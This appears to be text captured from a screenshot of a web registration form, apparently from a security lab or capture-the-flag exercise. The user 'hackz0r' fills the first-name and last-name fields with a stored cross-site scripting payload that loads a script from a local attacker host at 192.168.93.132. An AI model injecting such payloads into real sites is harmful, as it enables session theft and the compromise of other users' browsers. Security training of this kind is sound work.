 Username :
hackz0r
Password :
•••••••••••
Confirm Password :
•••••••••••
Site :
Paris
Email address :
hack@correo.com
Firstname :
<script src="http://192.168.93.132/data.js"></script
Lastname :
<script src="http://192.168.93.132/data.js"></script
Sign up !